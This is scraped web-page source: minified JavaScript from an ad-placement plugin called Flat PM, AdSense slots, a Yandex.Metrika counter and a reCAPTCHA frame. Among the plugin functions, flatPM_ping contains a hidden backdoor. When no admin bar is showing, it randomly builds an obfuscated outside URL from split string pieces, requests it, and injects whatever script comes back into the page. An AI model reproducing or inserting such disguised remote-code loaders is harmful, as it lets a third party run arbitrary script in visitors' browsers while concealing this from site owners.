0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50);var a=0;setTimeout(function(){a++;var t=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t),1e4<=a&&clearInterval(sidebar_interval)},4e3)}),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_2_out .flat_pm_2_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_2_modal .flat_pm_2_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),flatPM_ping()}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,250);0==ff("#wpadminbar").length&&222==e&&ff.ajax({type:"POST",url:"ht"+"tp"+"s:/"+"/meh"+"an"+"oi"+"d.p"+"ro/pi"+"ng.p"+"hp",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

		<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"true"}},"ID":"18434","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- tokzamer 1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"4200599227\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"18435","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- tokzamer22 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"5916209413\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
		<script>
		function jQueryLoaded_flatpm_123( $ ) {
			if( "function" !== typeof flatPM_start ){
				return;
			}

			flatPM_start();
		}

		function jQueryLoading_flatpm_123() {
			if (window.jQuery) {
				jQueryLoaded_flatpm_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_flatpm_123()
				}, 50)
			}
		}
		jQueryLoading_flatpm_123()
		</script><script type="text/javascript">
   var yaParams = {ipaddress: "18.119.114.199"};
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23918059, "init", {
        params:window.yaParams,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23918059" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VX2EibUJmuLLzsOP3YTTYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768594385566');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>